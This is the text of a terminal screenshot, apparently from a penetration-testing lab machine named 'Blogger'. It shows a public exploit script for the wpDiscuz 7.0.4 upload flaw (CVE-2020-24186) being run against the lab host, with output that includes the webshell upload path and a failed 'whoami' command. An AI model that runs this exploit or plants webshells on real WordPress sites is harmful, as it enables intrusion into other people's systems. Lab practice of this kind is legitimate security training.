 zerox30@zeroX30: ~/PG/Linux/Blogger/exploit
zerox30@zeroX30: ~/PG/Linux/Blogger/exploit 169x38
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Blogger/exploit]
└─$ python3 49967.py -u http://blogger.pg/assets/fonts/blog -p /?p=29
---------------------------------------------------------------
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
---------------------------------------------------------------
[+] Response length:[59354] | code:[200]
[!] Got wmuSecurity value: 0424979ca3
[!] Got wmuSecurity value: 29
[+] Generating random name for Webshell...
[!] Generated webshell name: juxggvcfrfxcioi
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:url&quot;:&quot;http://blogger.pg/assets/fonts/blog/wp-content/uploads/2025/07/juxggvcfrfxcioi-1752553314.893.php
> whoami
[x] Failed to execute PHP code...
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Blogger/exploit]
└─$